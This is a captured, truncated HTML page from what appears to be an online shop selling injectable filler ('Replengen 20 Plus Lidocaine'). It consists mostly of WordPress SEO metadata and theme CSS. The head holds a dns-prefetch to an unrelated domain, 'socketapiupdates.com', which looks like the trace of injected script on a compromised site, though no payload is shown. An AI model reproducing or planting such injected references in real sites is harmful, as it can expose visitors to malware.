

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fillerworldwidesupplies.com/product-tag/buy-replengen-20-plus-lidocaine/
body_size: 37387
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="no-js">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>buy Replengen 20 Plus Lidocaine - Filler World Wide Supplies</title>
<meta name="robots" content="follow, noindex"/>
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="buy Replengen 20 Plus Lidocaine - Filler World Wide Supplies" />
<meta property="og:url" content="https://www.fillerworldwidesupplies.com/product-tag/buy-replengen-20-plus-lidocaine/" />
<meta property="og:site_name" content="Filler World Wide Supplies" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="buy Replengen 20 Plus Lidocaine - Filler World Wide Supplies" />
<meta name="twitter:label1" content="Products" />
<meta name="twitter:data1" content="1" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.fillerworldwidesupplies.com/#organization","name":"Filler World Wide Supplies"},{"@type":"WebSite","@id":"https://www.fillerworldwidesupplies.com/#website","url":"https://www.fillerworldwidesupplies.com","name":"Filler World Wide Supplies","publisher":{"@id":"https://www.fillerworldwidesupplies.com/#organization"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://www.fillerworldwidesupplies.com/product-tag/buy-replengen-20-plus-lidocaine/#webpage","url":"https://www.fillerworldwidesupplies.com/product-tag/buy-replengen-20-plus-lidocaine/","name":"buy Replengen 20 Plus Lidocaine - Filler World Wide Supplies","isPartOf":{"@id":"https://www.fillerworldwidesupplies.com/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//socketapiupdates.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Filler World Wide Supplies &raquo; Feed" href="https://www.fillerworldwidesupplies.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Filler World Wide Supplies &raquo; Comments Feed" href="https://www.fillerworldwidesupplies.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Filler World Wide Supplies &raquo; buy Replengen 20 Plus Lidocaine Tag Feed" href="https://www.fillerworldwidesupplies.com/product-tag/buy-replengen-20-plus-lidocaine/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='opal-boostrap-css' href='https://www.fillerworldwidesupplies.com/wp-content/themes/medilazar/assets/css/opal-boostrap.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.fillerworldwidesupplies.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='elementor-frontend-css' href='https://www.fillerworldwidesupplies.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.16.4' media='all' />
<link rel='stylesheet' id='medilazar-style-css' href='https://www.fillerworldwidesupplies.com/wp-content/themes/medilazar/style.css?ver=6.9' media='all' />
<style id='medilazar-style-inline-css'>
body, input, button, select, textarea{color:#7d879c}html { font-size:16px;}.c-heading{color:#1d2a38;}.c-primary{color:#24aeb1;}.bg-primary{background-color:#24aeb1;}.b-primary{border-color:#24aeb1;}.button-primary:hover{background-color:#1c8687;border-color:#1c8687;}.c-secondary {color:#eb3a7b;}.bg-secondary {background-color:#eb3a7b;}.b-secondary{border-color:#eb3a7b;}.button-secondary:hover{background-color:#da165e;}blockquote cite,.breadcrumb,.breadcrumb a,input[type="text"]::placeholder,input[type="email"]::placeholder,input[type="url"]::placeholder,input[type="password"]::placeholder,input[type="search"]::placeholder,input[type="number"]::placeholder,input[type="tel"]::placeholder,input[type="range"]::placeholder,input[type="date"]::placeholder,input[type="month"]::placeholder,input[type="week"]::placeholder,input[type="time"]::placeholder,input[type="datetime"]::placeholder,input[type="datetime-local"]::placeholder,input[type="color"]::placeholder,input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="number"],input[type="tel"],input[type="range"],input[type="date"],input[type="month"],input[type="week"],input[type="time"],input[type="datetime"],input[type="datetime-local"],input[type="color"],textarea::placeholder,textarea,.mainmenu-container li a span,.tags-links a,.site-footer a,.c-body,.site-header-account .account-links-menu li a,.site-header-account .account-dashboard li a,.comment-form a,.tagcloud a,.cart-collaterals .cart_totals th,#payment .payment_methods li.woocommerce-notice,#payment .payment_methods li.woocommerce-notice--info,#payment .payment_methods li.woocommerce-info,table.woocommerce-checkout-review-order-table th,.opal-style-1.search-form-wapper .search-submit span,.opal-style-1.search-form-wapper .search-submit span:before,.elementor-nav-menu--dropdown a,.elementor-search-form--skin-minimal .elementor-search-form__icon,.elementor-search-form--skin-full_screen .elementor-search-form input.elementor-search-form__input[type="search"],.woocommerce-shipping-fields .select2-container--default .select2-selection--single .select2-selection__rendered,.woocommerce-billing-fields .select2-container--default .select2-selection--single .select2-selection__rendered,.opal-currency_switcher .list-currency button[type="submit"],li.product .posted_in a,.select-items div,.single-product div.type-product .summary .price del,.single-product div.type-product .product_meta .tagged_as a,.single-product div.type-product .product_meta .posted_in a,.single-product div.type-product .product_meta .sku,.single-product div.type-product .pbr-social-share a:not(:hover) {color:#7d879c; }.button-outline,.woo-variation-swatches .variable-items-wrapper .button-variable-item:not(.radio-variable-item),.btn-link,.elementor-element .elementor-button-link .elementor-button,.button-link,.elementor-wpcf7-button-link input[type="button"][type="submit"],.elementor-wpcf7-button-link input[type="submit"],.elementor-wpcf7-button-link button[type="submit"],.mailchimp-button-link button,.mailchimp-button-link button[type="submit"],.mailchimp-button-link input[type="submit"],.widget-area strong,h1,.site-title,h2,h3,.page-header .page-title,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.tags-links .tags-title,blockquote,.breadcrumb li.current,.breadcrumb li .current-item,.breadcrumb > span.current,.breadcrumb > span .current-item,.form-group .form-row label,label,th,a,.main-navigation .top-menu > li > a,.menu-toggle,.vertical-navigation ul.menu > li > a,.page-numbers.next:not(ul),.page-numbers.prev:not(ul),.header-search .search-button,.entry-meta .author a:not(:hover),.pbr-social-share a,.entry-content blockquote cite a,.entry-content dt,.entry-content th,.site-header-account > a i,.site-header-account > a .text-account,.site-header-account > a .submenu-indicator,.comment-content strong,.comment-author,.comment-author a,.comment-metadata a.comment-edit-link,.comment-reply-link,.comment-content table th,.comment-content dt,.widget_search button[type="submit"],.widget_meta a,.widget_pages a,.widget_archive a,.widget_categories a,.widget_nav_menu a,.c-heading,fieldset legend,.post-navigation .nav-link a,.author-wrapper .author-name,.search .site-content .page-title,#secondary .widget_product_categories .current-cat > a,#secondary .widget_product_categories .current-cat > .count,.widget_recent_entries li.item-recent-post a,table.shop_table_responsive tbody th,.filter-close,table.cart:not(.wishlist_table) th,.cart-collaterals .cart_totals .order-total .woocommerce-Price-amount,.cart-collaterals .cart_totals .amount,.woocommerce-checkout .woocommerce-form-coupon-toggle .woocommerce-info,#payment .payment_methods > .wc_payment_method > label,table.woocommerce-checkout-review-order-table .order-total .woocommerce-Price-amount,table.woocommerce-checkout-review-order-table .product-name,.woocommerce-billing-fields label,.woocommerce-billing-fields > h3,.page-header .woocommerce-billing-fields > .page-title,.woocommerce-additional-fields label,.cart th,.shop_table th,.woocommerce-account .woocommerce-MyAccount-content strong,.woocommerce-account .woocommerce-MyAccount-content .woocommerce-Price-amount,.osf-sorting .gridlist-toggle a.active,.osf-sorting .gridlist-toggle a:hover,#reviews .commentlist li .woocommerce-review__author,.woocommerce-Tabs-panel table.shop_attributes th,#osf-accordion-container table.shop_attributes th,.single-product div.type-product .quantity_label,.single-product div.type-product form.cart .quantity,.single-product div.type-product table.variations label,.woocommerce-tabs ul.tabs li a,.woocommerce-tabs#osf-accordion-container [data-accordion] [data-control],.woocommerce-widget-layered-nav .osf-label-type,.woo-variation-swatches-stylesheet-disabled .variable-items-wrapper .variable-item:not(.radio-variable-item).button-variable-item:not(.disabled) .variable-item-span,.elementor-element .elementor-widget-wp-widget-recent-posts .title-post a,.elementor-featured-box-wrapper .elementor-featured-box-icon i,.elementor-featured-box-wrapper .elementor-featured-box-title,.elementor-widget-opal-image-hotspots .elementor-accordion .elementor-tab-title,.elementor-nav-menu--main .elementor-nav-menu a,.elementor-price-table__currency,.elementor-price-table__integer-part,.elementor-price-table__feature-inner span.item-active,.elementor-price-table__period,.countdown-times b,.elementor-progress-percentage,.elementor-widget-progress .elementor-title,.elementor-teams-wrapper .elementor-team-name,.elementor-widget-opal-testimonials .elementor-testimonial-title,.elementor-widget-opal-testimonials .elementor-testimonial-name,.header-button i,.header-button .title,.header-button .count-text,.header-button .amount,.header-button .text-wishlist,.wishlist_table .product-price,.stock .label,li.product h2 a,li.product h3 a,li.product .page-header .page-title a,.page-header li.product .page-title a,li.product .woocommerce-loop-product__title a,.shop-action .yith-wcqv-button,.shop-action .yith-wcwl-add-to-wishlist > div > a,.shop-action .compare,.single-product div.type-product .product_meta,.single-product div.type-product .pbr-social-share .social-share-header,.widget_price_filter .price_slider_amount {color:#1d2a38; }.button-custom:hover i,.breadcrumb a:hover,.breadcrumb a:hover span,.list-check li:before,.main-navigation .top-menu > li:hover > a,.main-navigation .top-menu > li:active > a,.main-navigation .top-menu > li:focus > a,.mainmenu-container li.current-menu-item > a,.mainmenu-container li.current-menu-parent > a,.mainmenu-container .menu-item > a:hover,.page-numbers:not(ul),.page-numbers.next:not(ul):hover,.page-numbers.prev:not(ul):hover,.site-header .header-group .search-submit:hover,.site-header .header-group .search-submit:focus,.entry-header .entry-title a:hover,.entry-meta a,.entry-meta .entry-date,.entry-meta .meta-inner i,.pbr-social-share a:hover,.post-navigation > div:hover .nav-title,.post-navigation > div:hover a,.post-navigation > div:hover b,.site-header-account > a:hover i,.site-header-account > a:hover .text-account,.site-header-account > a:hover .submenu-indicator,.comment-author a:hover,.comment-metadata a:hover,.title-with-icon:before,.widget_recent_entries li a:hover,.widget_recent_entries li a:active,.widget_recent_entries .post-date,.button-outline-primary,.cat-links a,.elementor-wpcf7-button-outline_primary input[type="button"],.elementor-wpcf7-button-outline_primary input[type="submit"],.elementor-wpcf7-button-outline_primary button[type="submit"],.mailchimp-button-outline_primary button,.mailchimp-button-outline_primary button[type="submit"],.mailchimp-button-outline_primary input[type="submit"],.elementor-element .elementor-button-outline_primary .elementor-button,.c-primary,.mainmenu-container ul ul .menu-item > a:hover,.mainmenu-container ul ul .menu-item > a:active,.mainmenu-container ul ul .menu-item > a:focus,.navigation-button .menu-toggle:hover,.navigation-button .menu-toggle:focus,.entry-content blockquote cite a:hover,.site-header-account .account-dropdown a.register-link,.site-header-account .account-dropdown a.lostpass-link,.comment-form a:hover,#secondary .elementor-widget-container h5:first-of-type,.elementor-featured-box-wrapper:hover .elementor-featured-box-icon i:before,.elementor-nav-menu-popup .mfp-close,.site-header-cart .widget_shopping_cart .product_list_widget li a:hover,.site-header-cart .widget_shopping_cart .product_list_widget li a:focus,.site-header-cart .shopping_cart_nav .product_list_widget li a:hover,.site-header-cart .shopping_cart_nav .product_list_widget li a:focus,.woocommerce-checkout .woocommerce-form-coupon-toggle .woocommerce-info a,.woocommerce-checkout .woocommerce-form-coupon-toggle .woocommerce-info a:hover,.woocommerce-privacy-policy-link,.opal-currency_switcher .list-currency button[type="submit"]:hover,.opal-currency_switcher .list-currency li.active button[type="submit"],ul.products li .posfed_in a:hover,ul.products li.product .posfed_in a:hover,.select-items div:hover,.single-product div.type-product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover,.woocommerce-tabs ul.tabs li a:hover,.woocommerce-tabs ul.tabs li.active a,.button-wrapper #chart-button,.product_list_widget a:hover,.product_list_widget a:active,.product_list_widget a:focus,.woocommerce-product-list-3 a:hover,.woocommerce-product-list-3 a:active,.woocommerce-product-list-3 a:focus,#secondary .elementor-widget-wp-widget-recent-posts a,.elementor-element .elementor-widget-wp-widget-recent-posts .title-post a:hover,.elementor-brand-wrapper .elementor-brand-description,.contactform-content .form-title,.elementor-opal-countdown-wrapper .elementor-countdown-digits,.elementor-widget-icon-box.elementor-view-framed:hover .elementor-icon,.elementor-widget-icon-box.elementor-view-framed:not(:hover) .elementor-icon,.elementor-widget-icon-box.elementor-view-default:hover .elementor-icon,.elementor-widget-icon-box.elementor-view-default:not(:hover) .elementor-icon,.elementor-widget-icon-box:hover .elementor-icon-box-title,.elementor-widget.elementor-widget-icon-list .elementor-icon-list-item:not(:hover) i,.elementor-widget.elementor-widget-icon-list .elementor-icon-list-item:not(:hover) .elementor-icon-list-text,.elementor-widget.elementor-widget-icon-list .elementor-icon-list-item:hover i,.elementor-widget.elementor-widget-icon-list .elementor-icon-list-item:hover .elementor-icon-list-text,.elementor-widget-icon.elementor-view-default .elementor-icon,.elementor-widget-icon.elementor-view-framed .elementor-icon,.elementor-widget-opal-image-hotspots .elementor-accordion .elementor-tab-title.elementor-active,.elementor-nav-menu--main.elementor-nav-menu--layout-horizontal .elementor-nav-menu a.elementor-sub-item.elementor-item-active,.elementor-nav-menu--main .elementor-item.highlighted,.elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-nav-menu--main .elementor-item:hover,.elementor-nav-menu--main .elementor-item:focus,.elementor-nav-menu--main .current-menu-ancestor .elementor-item.has-submenu,.elementor-nav-menu--main .current-menu-item > .elementor-item,.elementor-nav-menu--popup .elementor-item.highlighted,.elementor-nav-menu--popup .elementor-item.elementor-item-active,.elementor-nav-menu--popup .elementor-item:hover,.elementor-nav-menu--popup .elementor-item:focus,.elementor-nav-menu--popup .elementor-nav-menu--dropdown a:hover,.elementor-nav-menu--popup .elementor-nav-menu--dropdown a.highlighted,.elementor-nav-menu--dropdown:not(.mega-menu) a:hover,.elementor-nav-menu--dropdown:not(.mega-menu) a.highlighted,.elementor-nav-menu--dropdown:not(.mega-menu) a.has-submenu,.elementor-menu-toggle:hover i,.elementor-menu-toggle:hover .menu-toggle-title,.elementor-widget-opal-phone:not(:hover) i,.elementor-widget-opal-phone:not(:hover) .elementor-phone-title,.elementor-widget-opal-phone:not(:hover) .elementor-phone-subtitle,.portfolio .portfolio-content .entry-title a:hover,.portfolio .entry-category a:hover,.elementor-portfolio-style-overlay .portfolio .portfolio-content .entry-title a:hover,.elementor-portfolio-style-overlay .portfolio .portfolio-content .entry-category a:hover,.elementor-portfolio__filter:hover,.single-portfolio-navigation .nav-link:hover span,.elementor-button-default .elementor-button,.elementor-search-form--skin-full_screen .elementor-search-form__toggle:hover,.elementor-widget-social-icons.elementor-social-custom .elementor-social-icon:hover i,.elementor-teams-wrapper .elementor-team-name:hover,.elementor-video-icon,.header-button:hover i,.header-button:hover .title,.header-button:hover .count-text,.header-button:hover .amount,.header-button:hover .text-wishlist,.filter-toggle:hover,.stock.in-stock .stock-availability,.woocommerce-MyAccount-navigation ul li.is-active a,.shop-action .yith-wcwl-add-to-wishlist > div.yith-wcwl-wishlistexistsbrowse > a:not(:hover),.shop-action .yith-wcwl-add-to-wishlist > div.yith-wcwl-wishlistaddedbrowse > a:not(:hover),.single-product div.type-product .entry-summary .yith-wcwl-add-to-wishlist > div.yith-wcwl-wishlistexistsbrowse > a:not(:hover),.single-product div.type-product .entry-summary .yith-wcwl-add-to-wishlist > div.yith-wcwl-wishlistaddedbrowse > a:not(:hover) {color:#24aeb1; }.f-primary {fill:#24aeb1; }.mp-level::-webkit-scrollbar-thumb,.page-numbers:not(ul):not(.dots):not(.next):not(.prev):hover,.page-numbers:not(ul):not(.dots):not(.next):not(.prev):focus,.page-numbers.current:not(ul):not(.dots):not(.next):not(.prev),.more-link i,.more-link:after,.page-links a:hover .page-number,.page-links a:focus .page-number,.page-links .current .page-number,.page-links > .page-number,.scrollup,.tagcloud a:hover,.tagcloud a:focus,.button-primary,input[type="reset"],input.secondary[type="button"],input.secondary[type="reset"],input.secondary[type="submit"],input[type="button"],input[type="submit"],button[type="submit"],.secondary-button .search-submit,.elementor-wpcf7-button-primary input[type="button"][type="submit"],.elementor-wpcf7-button-primary input[type="submit"],.elementor-wpcf7-button-primary button[type="submit"],.mailchimp-button-primary button,.mailchimp-button-primary button[type="submit"],.mailchimp-button-primary input[type="submit"],.wc-proceed-to-checkout a.checkout-button,.wishlist_table .product-add-to-cart .add_to_cart,.widget_shopping_cart .buttons .button:nth-child(odd),.button-default:hover,.button-dark:hover,.elementor-element .elementor-button-dark .elementor-button:hover,.elementor-wpcf7-button-dark input:hover[type="submit"],.elementor-wpcf7-button-dark button:hover[type="submit"],.mailchimp-button-dark button:hover,.mailchimp-button-dark input:hover[type="submit"],form.woocommerce-form-login .button:hover[type="submit"],form.register .button:hover[type="submit"],.button-dark:active,.elementor-element .elementor-button-dark .elementor-button:active,.elementor-wpcf7-button-dark input:active[type="submit"],.elementor-wpcf7-button-dark button:active[type="submit"],.mailchimp-button-dark button:active,.mailchimp-button-dark input:active[type="submit"],form.woocommerce-form-login .button:active[type="submit"],form.register .button:active[type="submit"],.button-dark:focus,.elementor-element .elementor-button-dark .elementor-button:focus,.elementor-wpcf7-button-dark input:focus[type="submit"],.elementor-wpcf7-button-dark button:focus[type="submit"],.mailchimp-button-dark button:focus,.mailchimp-button-dark input:focus[type="submit"],form.woocommerce-form-login .button:focus[type="submit"],form.register .button:focus[type="submit"],.button-outline-dark:hover,.elementor-element .elementor-button-outline_dark .elementor-button:hover,.button-outline-dark:active,.elementor-element .elementor-button-outline_dark .elementor-button:active,.button-outline-dark:focus,.elementor-element .elementor-button-outline_dark .elementor-button:focus,.button-light:hover,.elementor-element .elementor-button-light .elementor-button:hover,.elementor-wpcf7-button-light input:hover[type="submit"],.elementor-wpcf7-button-light button:hover[type="submit"],.mailchimp-button-light button:hover,.mailchimp-button-light input:hover[type="submit"],.wishlist_table .product-add-to-cart .remove_from_wishlist:hover,.wishlist_table.mobile li .additional-info-wrapper a.remove_from_wishlist:hover,.button-light:active,.elementor-element .elementor-button-light .elementor-button:active,.elementor-wpcf7-button-light input:active[type="submit"],.elementor-wpcf7-button-light button:active[type="submit"],.mailchimp-button-light button:active,.mailchimp-button-light input:active[type="submit"],.wishlist_table .product-add-to-cart .remove_from_wishlist:active,.wishlist_table.mobile li .additional-info-wrapper a.remove_from_wishlist:active,.button-light:focus,.elementor-element .elementor-button-light .elementor-button:focus,.elementor-wpcf7-button-light input:focus[type="submit"],.elementor-wpcf7-button-light button:focus[type="submit"],.mailchimp-button-light button:focus,.mailchimp-button-light input:focus[type="submit"],.wishlist_table .product-add-to-cart .remove_from_wishlist:focus,.wishlist_table.mobile li .additional-info-wrapper a.remove_from_wishlist:focus,.elementor-element .elementor-button-primary .elementor-button,.button-outline:hover,.woo-variation-swatches .variable-items-wrapper .button-variable-item:hover:not(.radio-variable-item),.button-outline:active,.woo-variation-swatches .variable-items-wrapper .button-variable-item:active:not(.radio-variable-item),.button-outline.active,.woo-variation-swatches .variable-items-wrapper .active.button-variable-item:not(.radio-variable-item),.show > .button-outline.dropdown-toggle,.woo-variation-swatches .variable-items-wrapper .show > .dropdown-toggle.button-variable-item:not(.radio-variable-item),.button-outline-primary:hover,.cat-links a:hover,.elementor-wpcf7-button-outline_primary input:hover[type="button"],.elementor-wpcf7-button-outline_primary input:hover[type="submit"],.elementor-wpcf7-button-outline_primary button:hover[type="submit"],.mailchimp-button-outline_primary button:hover,.mailchimp-button-outline_primary input:hover[type="submit"],.button-outline-primary:active,.cat-links a:active,.elementor-wpcf7-button-outline_primary input:active[type="button"],.elementor-wpcf7-button-outline_primary input:active[type="submit"],.elementor-wpcf7-button-outline_primary button:active[type="submit"],.mailchimp-button-outline_primary button:active,.mailchimp-button-outline_primary input:active[type="submit"],.button-outline-primary.active,.cat-links a.active,.elementor-wpcf7-button-outline_primary input.active[type="button"],.elementor-wpcf7-button-outline_primary input.active[type="submit"],.elementor-wpcf7-button-outline_primary button.active[type="submit"],.mailchimp-button-outline_primary button.active,.mailchimp-button-outline_primary input.active[type="submit"],.show > .button-outline-primary.dropdown-toggle,.cat-links .show > a.dropdown-toggle,.elementor-wpcf7-button-outline_primary .show > input.dropdown-toggle[type="button"],.elementor-wpcf7-button-outline_primary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-outline_primary .show > button.dropdown-toggle[type="submit"],.mailchimp-button-outline_primary .show > button.dropdown-toggle,.mailchimp-button-outline_primary .show > input.dropdown-toggle[type="submit"],.elementor-element .elementor-button-outline_primary .elementor-button:hover,.elementor-element .elementor-button-outline_primary 